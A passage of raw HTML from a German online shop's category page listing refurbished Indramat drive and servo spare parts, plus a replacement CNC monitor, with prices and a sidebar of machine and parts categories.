					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1082" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1119 status-publish last instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-100-300-w1/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-1.2-100-300-W1-400x400.jpg?v=1749684417"    alt="Indramat TDM 1.2-100-300-W1" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-100-300-w1/" class="product_item_link product_title_link"><h5>Indramat TDM 1.2-100-300-W1</h5></a><div class="product_excerpt"><p>TDM 1.2-100-300-W1 überholt &nbsp; &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-100-300-w1/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1119" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1106 status-publish first instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-rac-3-5-150-460-a00-w1-220/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P10108895-400x400.jpg" srcset="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P10108895-400x400.jpg 400w, https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P10108895-150x150.jpg 150w, https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P10108895-80x80.jpg 80w, https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P10108895-250x250.jpg 250w, https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P10108895-668x668.jpg 668w, https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P10108895-334x334.jpg 334w, https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P10108895-800x800.jpg 800w" sizes="(max-width: 400px) 100vw, 400px"  alt="Indramat RAC 3.5-150-460-A00-W1-220" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-rac-3-5-150-460-a00-w1-220/" class="product_item_link product_title_link"><h5>Indramat RAC 3.5-150-460-A00-W1-220</h5></a><div class="product_excerpt"><p>                                                                       RAC 3.5-150-460-A00-W1-220 überholt &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.300,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-rac-3-5-150-460-a00-w1-220/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1106" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1125 status-publish instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-tdm-2-1-30-300-w0/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/TDM-2.1-30-300W0-400x400.jpg?v=1736034337"    alt="Indramat TDM 2.1-30-300-W0" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-tdm-2-1-30-300-w0/" class="product_item_link product_title_link"><h5>Indramat TDM 2.1-30-300-W0</h5></a><div class="product_excerpt"><p>Indramat TDM 2.1-30-300-W0 überholt</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>405,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-tdm-2-1-30-300-w0/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1125" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1088 status-publish last instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-kdv-3-1-100-220300-w1/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/P1010917-400x400.jpg?v=1749684419"    alt="Indramat KDV 3.1-100-220/300-W1" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-kdv-3-1-100-220300-w1/" class="product_item_link product_title_link"><h5>Indramat KDV 3.1-100-220/300-W1</h5></a><div class="product_excerpt"><p>KDV 3.1-100-220/300-W1 überholt &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.500,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-kdv-3-1-100-220300-w1/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1088" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-10936 status-publish first instock product_cat-ersatzteile-elektronik-grundig product_cat-ersatzteile product_cat-ersatzteile-elektronik-philips has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile-elektronik-grundig ersatzteile ersatzteile-elektronik-philips kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/ersatzmonitor-fuer-deckel-dialog-11-dialog-12-deckel-fp-50-steuerung/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2019/06/IMG_20190613_091416-400x400.jpg?v=1659319514"    alt="Ersatzmonitor für Deckel Dialog 11, Dialog 12, Deckel FP 50 Steuerung" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/ersatzmonitor-fuer-deckel-dialog-11-dialog-12-deckel-fp-50-steuerung/" class="product_item_link product_title_link"><h5>Ersatzmonitor für Deckel Dialog 11, Dialog 12, Deckel FP 50 Steuerung</h5></a><div class="product_excerpt"><p>Industriemonitor als Ersatz für 14&#8243; CRT Monitore &#8211; n e u w e r t i g &#8211; &#8211; Frontplatte: B: 464 mm, H: 264 mm &#8211; Spannungsversorgung: 85 &#8211; 240 V</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/ersatzmonitor-fuer-deckel-dialog-11-dialog-12-deckel-fp-50-steuerung/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10936" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1078 status-publish instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-kds-1-1-100-300-w1/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/389_2702_1128656243-400x400.jpg?v=1749684420"    alt="Indramat KDS 1.1-100-300-W1" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-kds-1-1-100-300-w1/" class="product_item_link product_title_link"><h5>Indramat KDS 1.1-100-300-W1</h5></a><div class="product_excerpt"><p>KDS 1.1-100-300-W1 überholt &nbsp; Wir sind ein Unternehmen, das seit Jahren Erfahrung mit Werkzeugmaschinen mitbringt. Spezialisiert auf Deckel, Maho, Mikron, Hermle. Bei Bedarf können wir Ihnen bei der Fehleranalyse helfen und auch andere Elektronikteile sowie Mechanikteile reparieren oder im Tausch liefern, &hellip; <a class="kt-excerpt-readmore" href="https://toth-maschinenhandel.de/produkt/indramat-kds-1-1-100-300-w1/" aria-label="Indramat KDS 1.1-100-300-W1">Read More</a></p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.500,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-kds-1-1-100-300-w1/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1078" class="screen-reader-text">
			</span>
</div></div></div>

					
						<div class="product type-product post-1093 status-publish last instock product_cat-ersatzteile product_cat-indramate has-post-thumbnail shipping-taxable purchasable product-type-simple tcol-md-4 tcol-sm-4 tcol-xs-6 tcol-ss-12 ersatzteile indramate kad_product">
		<div class="hidetheaction grid_item product_item clearfix kad_product_fade_in kt_item_fade_in"><a href="https://toth-maschinenhandel.de/produkt/indramat-nam-1-2-15/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-intrinsic" style="padding-bottom:100%;"><img src="https://toth-maschinenhandel.de/wp-content/uploads/2015/04/NAM-1.2-15-400x400.jpg?v=1749684419"    alt="Indramat NAM 1.2-15" width="400" height="400" class="attachment-shop_catalog size-400x400 wp-post-image"></div></a><div class="details_product_item"><div class="product_details"><a href="https://toth-maschinenhandel.de/produkt/indramat-nam-1-2-15/" class="product_item_link product_title_link"><h5>Indramat NAM 1.2-15</h5></a><div class="product_excerpt"><p>NAM 1.2-15 überholt &nbsp; &nbsp;</p>
</div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>550,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
 <a id="woocommerce-catalog_custom_button" href="https://toth-maschinenhandel.de/produkt/indramat-nam-1-2-15/" class="single_add_to_cart_button button alt">More</a>
					  </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1093" class="screen-reader-text">
			</span>
</div></div></div>

									</div>
			</div>
		</div>
			</section>
	
</div>

</div><aside id="ktsidebar" class="col-lg-3 col-md-4 kad-sidebar" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div class="sidebar">
		<section id="woocommerce_product_categories-3" class="widget-1 widget-first widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Produkte</h3><ul class="product-categories"><li class="cat-item cat-item-166"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-154"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/">Ersatzteil Maho Ölschauglas (Stutzen)</a></li>
<li class="cat-item cat-item-155"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-129"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/">Graziano</a></li>
<li class="cat-item cat-item-167"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/">Ikegai</a></li>
<li class="cat-item cat-item-126"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maho-4/">Maho</a></li>
<li class="cat-item cat-item-7"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/">Maschinen</a></li>
<li class="cat-item cat-item-148"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rillenkugellager/">Rillenkugellager</a></li>
<li class="cat-item cat-item-121"><a href="https://toth-maschinenhandel.de/produkt-kategorie/rundschleifmaschine/">Rundschleifmaschine</a></li>
<li class="cat-item cat-item-172"><a href="https://toth-maschinenhandel.de/produkt-kategorie/siemens-simoreg-6-ra-4013-5-b-a01/">Siemens Simoreg 6 RA 4013-5 B A01</a></li>
<li class="cat-item cat-item-143"><a href="https://toth-maschinenhandel.de/produkt-kategorie/stangenlader-zubehoermaschinenersatzteile/">Stangenlader</a></li>
<li class="cat-item cat-item-170"><a href="https://toth-maschinenhandel.de/produkt-kategorie/unkategorisiert/">Unkategorisiert</a></li>
<li class="cat-item cat-item-8 cat-parent current-cat-parent"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/">Zubehör / Maschinenersatzteile</a><ul class='children'>
<li class="cat-item cat-item-174"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/drehstromservomotor-ersatzteile/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-151"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-contraves/">Ersatzteil Contraves</a></li>
<li class="cat-item cat-item-128"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/">Ersatzteil Deckel /Maho</a></li>
<li class="cat-item cat-item-89"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/">Ersatzteil Elektronik Fanuc</a></li>
<li class="cat-item cat-item-97 current-cat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/">Ersatzteil Indramat</a></li>
<li class="cat-item cat-item-175"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho-oelschauglas/">Ersatzteil Maho Ölschauglas</a></li>
<li class="cat-item cat-item-107"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-siemens/">Ersatzteil Siemens</a></li>
<li class="cat-item cat-item-152"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/">Ersatzteile Contraves</a></li>
<li class="cat-item cat-item-87"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/">Ersatzteile Elektronik Bosch</a></li>
<li class="cat-item cat-item-140"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/">Ersatzteile Elektronik Grundig</a></li>
<li class="cat-item cat-item-90"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/">Ersatzteile Elektronik Heidenhain</a></li>
<li class="cat-item cat-item-88"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/">Ersatzteile Elektronik Philips</a></li>
<li class="cat-item cat-item-109"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-indramat-motor/">Ersatzteile Indramat Motor</a></li>
<li class="cat-item cat-item-110"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-kessler/">Ersatzteile Kessler</a></li>
<li class="cat-item cat-item-176"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/fraeskopf-vertikal-ersatzteile/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-98"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/">Glasmaßstäbe Sony</a></li>
<li class="cat-item cat-item-173"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/">IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</a></li>
<li class="cat-item cat-item-127"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/maho-ersatzteile/">Maho</a></li>
<li class="cat-item cat-item-168"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/millplus/">Millplus</a></li>
<li class="cat-item cat-item-177"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/rillenkugellager-ersatzteile/">Rillenkugellager</a></li>
<li class="cat-item cat-item-149"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/scheibenlaeufer-vorschubmotor/">Scheibenläufer Vorschubmotor</a></li>
<li class="cat-item cat-item-178"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/siemens-simoreg-6-ra/">Siemens Simoreg 6 RA</a></li>
<li class="cat-item cat-item-108"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/sonstiges/">sonstiges</a></li>
<li class="cat-item cat-item-142"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/stangenlader/">Stangenlader</a></li>
</ul>
</li>
</ul></div></section><section id="woocommerce_product_categories-4" class="widget-2 widget-last widget woocommerce widget_product_categories"><div class="widget-inner"><h3>Produktkategorien</h3><ul class="product-categories"><li class="cat-item cat-item-45"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/alzmetall-2/">Alzmetall</a></li>
<li class="cat-item cat-item-119"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-forte-160/">Bandsäge Forte 160</a></li>
<li class="cat-item cat-item-153"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-jaespa/">Bandsäge Jaespa</a></li>
<li class="cat-item cat-item-141"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaege-moessner/">Bandsäge Mössner</a></li>
<li class="cat-item cat-item-120"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/saegen/bandsaegeautomat-bauer/">Bandsägeautomat Bauer</a></li>
<li class="cat-item cat-item-51"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/">Bearbeitungszentrum</a></li>
<li class="cat-item cat-item-47"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/">Bearbeitungszentrum horizontal</a></li>
<li class="cat-item cat-item-101"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/">Bearbeitungszentrum universal</a></li>
<li class="cat-item cat-item-37"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/">Bearbeitungszentrum vertikal</a></li>
<li class="cat-item cat-item-59"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/benzinger/">Benzinger</a></li>
<li class="cat-item cat-item-22"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/">Bohrmaschinen</a></li>
<li class="cat-item cat-item-39"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/bridgeport-interact-2/">Bridgeport</a></li>
<li class="cat-item cat-item-145"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/brother-stenzel/">Brother</a></li>
<li class="cat-item cat-item-40"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/chiron-2/">Chiron</a></li>
<li class="cat-item cat-item-32"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/">CNC Bettfräsmaschine</a></li>
<li class="cat-item cat-item-52"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bohrmaschinen/cnc-bohrmaschinen/">CNC Bohrmaschinen</a></li>
<li class="cat-item cat-item-61"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/">CNC Drehmaschinen</a></li>
<li class="cat-item cat-item-9"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/">CNC-Fräsmaschinen universal</a></li>
<li class="cat-item cat-item-81"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/zyklengesteuerte-drehmaschine/colchester-mascot-electronic-2/">Colchester Mascot Electronic</a></li>
<li class="cat-item cat-item-28"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/deckel/">Deckel</a></li>
<li class="cat-item cat-item-102"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/deckel-bearbeitungszentrum-universal/">Deckel</a></li>
<li class="cat-item cat-item-68"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/horizontal/deckel-horizontal/">Deckel</a></li>
<li class="cat-item cat-item-104"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmc/">DMC</a></li>
<li class="cat-item cat-item-146"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/dmu-vertikal/">DMU</a></li>
<li class="cat-item cat-item-117"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/dmu/">DMU</a></li>
<li class="cat-item cat-item-133"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/drehgeber/">Drehgeber</a></li>
<li class="cat-item cat-item-55"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/">Drehmaschine konventionell</a></li>
<li class="cat-item cat-item-17"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/">Drehmaschinen</a></li>
<li class="cat-item cat-item-174"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/drehstromservomotor-ersatzteile/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-166"><a href="https://toth-maschinenhandel.de/produkt-kategorie/drehstromservomotor/">Drehstromservomotor</a></li>
<li class="cat-item cat-item-96"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/universal-bettfraesmaschine/droop-und-rein/">Droop und Rein</a></li>
<li class="cat-item cat-item-42"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-vertikal/eikon-2/">Eikon</a></li>
<li class="cat-item cat-item-23"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/erodiermaschinen/">Erodiermaschinen</a></li>
<li class="cat-item cat-item-151"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-contraves/">Ersatzteil Contraves</a></li>
<li class="cat-item cat-item-128"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho/">Ersatzteil Deckel /Maho</a></li>
<li class="cat-item cat-item-89"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-elektronik-fanuc/">Ersatzteil Elektronik Fanuc</a></li>
<li class="cat-item cat-item-97 current-cat"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/indramate/">Ersatzteil Indramat</a></li>
<li class="cat-item cat-item-175"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-maho-oelschauglas/">Ersatzteil Maho Ölschauglas</a></li>
<li class="cat-item cat-item-154"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteil-maho-oelschauglas-stutzen/">Ersatzteil Maho Ölschauglas (Stutzen)</a></li>
<li class="cat-item cat-item-107"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteil-siemens/">Ersatzteil Siemens</a></li>
<li class="cat-item cat-item-152"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-contraves/">Ersatzteile Contraves</a></li>
<li class="cat-item cat-item-87"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik/">Ersatzteile Elektronik Bosch</a></li>
<li class="cat-item cat-item-140"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-grundig/">Ersatzteile Elektronik Grundig</a></li>
<li class="cat-item cat-item-90"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-heidenhain/">Ersatzteile Elektronik Heidenhain</a></li>
<li class="cat-item cat-item-88"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-elektronik-philips/">Ersatzteile Elektronik Philips</a></li>
<li class="cat-item cat-item-109"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-indramat-motor/">Ersatzteile Indramat Motor</a></li>
<li class="cat-item cat-item-110"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/ersatzteile-kessler/">Ersatzteile Kessler</a></li>
<li class="cat-item cat-item-83"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/">Flachschleifmaschine</a></li>
<li class="cat-item cat-item-155"><a href="https://toth-maschinenhandel.de/produkt-kategorie/fraeskopf-vertikal/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-176"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/fraeskopf-vertikal-ersatzteile/">Fräskopf vertikal</a></li>
<li class="cat-item cat-item-53"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/">Fräsmaschine universal</a></li>
<li class="cat-item cat-item-66"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/">Fräsmaschinen</a></li>
<li class="cat-item cat-item-33"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-bettfraesmaschine/gambin/">Gambin</a></li>
<li class="cat-item cat-item-63"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/cnc-drehmaschinen/gildemeister-2/">Gildemeister</a></li>
<li class="cat-item cat-item-98"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/glasmassstaebe-sony/">Glasmaßstäbe Sony</a></li>
<li class="cat-item cat-item-129"><a href="https://toth-maschinenhandel.de/produkt-kategorie/cnc-drehmaschine/">Graziano</a></li>
<li class="cat-item cat-item-56"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/drehmaschine-konventionell/harrison/">Harrison</a></li>
<li class="cat-item cat-item-171"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/hermle-fraesmaschine-universal/">Hermle</a></li>
<li class="cat-item cat-item-144"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/cnc-fraesmaschinen/hermle/">Hermle</a></li>
<li class="cat-item cat-item-50"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/hermle-2/">Hermle</a></li>
<li class="cat-item cat-item-173"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ersatzteile/igz-36-zentralschmierung-steuergeraet-vogel-230-va/">IGZ 36 Zentralschmierung Steuergerät Vogel 230 VA</a></li>
<li class="cat-item cat-item-167"><a href="https://toth-maschinenhandel.de/produkt-kategorie/ikegai/">Ikegai</a></li>
<li class="cat-item cat-item-115"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/schleifmaschinen/flachschleifmaschine/jung/">Jung</a></li>
<li class="cat-item cat-item-114"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/drehmaschinen/l-z-drehmaschine-drehmaschinen/">Leit- u. Zugspindeldrehmaschine</a></li>
<li class="cat-item cat-item-126"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maho-4/">Maho</a></li>
<li class="cat-item cat-item-54"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/fraesmaschinen/fraesmaschine-universal/maho-3/">Maho</a></li>
<li class="cat-item cat-item-103"><a href="https://toth-maschinenhandel.de/produkt-kategorie/maschinen/bearbeitungszentrum/bearbeitungszentrum-universal/maho-bearbeitungszentrum-universal/">Maho</a></li>
